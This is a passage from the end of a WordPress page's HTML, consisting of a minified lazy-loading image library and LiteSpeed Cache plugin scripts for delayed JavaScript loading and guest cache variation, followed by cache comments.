d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=1f8c7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 06:41:56 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 06:41:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->